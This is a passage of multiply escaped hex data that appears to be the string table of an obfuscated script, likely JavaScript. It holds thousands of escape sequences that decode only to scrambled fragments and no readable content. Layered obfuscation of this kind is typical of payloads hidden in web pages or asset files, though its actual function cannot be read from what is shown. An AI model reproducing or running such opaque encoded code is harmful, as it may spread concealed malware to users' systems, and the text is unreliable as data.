c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5